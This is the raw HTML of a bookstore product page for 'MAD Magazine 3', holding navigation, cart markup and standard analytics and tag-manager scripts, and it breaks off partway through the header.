

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/tregje-para/11087-mad-magazine-3.html
body_size: 38738
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>MAD Magazinë 3 - Bukinist</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/en/tregje-para/11087-mad-magazine-3.html" /><meta property="og:title" content="MAD Magazinë 3 - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="" /><meta property="og:image" content="https://CloudFront.bukinist.al/20732-large_default/mad-magazine-3.jpg" /><meta property="product:pretax_price:amount" content="500" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="500" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="280.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "MAD Magazin&euml; 3 - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 11087;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Tregje & Para";
					var products = [{"reference":"A-006423","item_id":"A-006423","ean13":"","upc":"","id":"A-006423","id_product":11087,"name":"MAD Magazin\u00eb 3","item_name":"MAD Magazin\u00eb 3","price":500,"quantity":0,"category":"Tregje & Para","item_category":"Tregje & Para","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Tregje & Para";
		var products = [{"reference":"A-006423","item_id":"A-006423","ean13":"","upc":"","id":"A-006423","id_product":11087,"name":"MAD Magazin\u00eb 3","item_name":"MAD Magazin\u00eb 3","price":500,"quantity":0,"category":"Tregje & Para","item_category":"Tregje & Para","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-006423","item_id":"A-006423","ean13":"","upc":"","id":"A-006423","id_product":11087,"name":"MAD Magazin\u00eb 3","item_name":"MAD Magazin\u00eb 3","price":500,"quantity":0,"category":"Tregje & Para","item_category":"Tregje & Para","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "11087",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "500",
															};
												google_tag_params["category"] = "Tregje & Para";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-11087 product-mad-magazine-3 category-92 category-tregje-para hide-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/tregje-para/11087-mad-magazine-3.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>English</span></li><li > <a href="https://bukinist.al/sq/ekonomike/11087-mad-magazine-3.html" title="Shqip" rel="alternate" hreflang="sq"> <span>Shqip</span> </a></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div 